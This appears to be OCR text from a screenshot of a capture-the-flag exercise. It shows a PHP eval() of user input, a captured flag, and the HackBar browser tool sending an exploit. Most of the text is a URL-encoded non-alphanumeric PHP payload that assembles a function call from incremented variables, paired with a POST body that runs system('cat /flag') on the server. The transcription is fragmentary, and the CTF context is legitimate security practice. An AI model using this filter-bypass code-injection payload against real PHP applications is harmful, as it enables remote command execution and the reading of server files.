 eval("echo($code);");
?>
1flag{1a6ae2c5-a2bb-49d5-8de4-4e3051242d37}
Elements Console Sources Network Memory Performance Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
B%2B%3B%24___.%3D%24__%3B%24____%3D_%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3
B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3
2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%2
3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%
%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%
B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24_
B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___(%24_%5B_%5D)%3B(12
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=system('cat /flag');